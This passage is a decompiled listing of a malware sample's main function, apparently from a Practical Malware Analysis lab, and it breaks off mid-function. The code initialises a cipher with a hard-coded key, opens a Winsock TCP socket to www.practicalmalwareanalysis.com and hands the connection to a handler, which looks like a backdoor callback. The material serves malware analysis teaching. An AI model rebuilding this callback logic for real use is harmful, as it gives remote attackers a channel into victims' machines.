 4 undefined4 main(void)
5
6 {
7 u_short uVar1;
8 undefined4 uVar2;
9 SOCKET s;
10 undefined4 local_1ac;
11 undefined4 local_1a8;
12 CHAR local_1a4;
13 CHAR local_1a0;
14 hostent *local_19c;
15 int local_198;
16 WSADATA local_194;
17
18 FUN_00401ac2(&DAT_00412ef8,s_ijklmnopqrstuvwx_00412208,&DAT_00413374,0x10,0x10);
19 local_198 = WSAStartup(0x202,&local_194);
20 if (local_198 == 0) {
21 s = WSASocketA(2,1,6,0,0,0);
22 if (s == 0xffffffff) {
23 uVar2 = 1;
24 }
25 else {
26 local_19c = gethostbyname(s_www.practicalmalwareanalysis.com_0041221c);
27 if (local_19c == 0x0) {
28 uVar2 = 1;
29 }
30 else {
31 local_1a8 = **local_19c->h_addr_list;
32 uVar1 = ntohs(0x22ce);
33 local_1ac = CONCAT22(uVar1,2);
34 local_198 = connect(s,&local_1ac,0x10);
35 if (local_198 == -1) {
36 uVar2 = 1;
37 }
38 else {
39 FUN_004015b7(local_1ac,local_1a8,local_1a4,local_1a0,s);
40 uVar2 = 0;
41 }
42 }
43 }
44 }
45 else {